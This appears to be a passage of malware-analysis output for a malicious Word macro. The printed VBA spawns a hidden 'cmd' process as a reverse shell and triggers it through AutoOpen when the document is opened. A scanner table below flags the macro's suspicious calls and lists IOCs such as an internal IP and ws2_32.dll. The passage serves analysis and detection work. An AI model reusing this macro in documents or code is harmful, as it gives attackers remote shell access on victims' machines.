 Dim test As Long
    worked = CreateProc(vbNullString, "cmd", ByVal 0&, ByVal 0&, True, &H8000000, 0, vbNullString, si, pi)
    revShell = worked
End Function

Public Function MAKEWORD(Lo As Byte, Hi As Byte) As Integer
    MAKEWORD = Lo + Hi * 256& Or 32768 * (Hi > 127)
End Function

Sub AutoOpen()
    Dim success As Boolean
    success = revShell()
End Sub
'Vmxjd2VFNUhSa2RqUkZwVFZrWndTMVZ0ZUhkU1JsWlhWRmhvVldGNlZrbFdSM2hQVkd4R1ZVMUVhejA9
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |AutoOpen            |Runs when the Word document is opened        |
|Suspicious|Call                |May call a DLL using Excel 4 Macros (XLM/XLF)|
|Suspicious|Lib                 |May run code from a DLL                      |
|Suspicious|RtlMoveMemory       |May inject code into another process         |
|Suspicious|Hex Strings         |Hex-encoded strings were detected, may be    |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|IOC       |172.20.25.15        |IPv4 address                                 |
|IOC       |ws2_32.dll          |Executable file name                         |
+----------+--------------------+---------------------------------------------+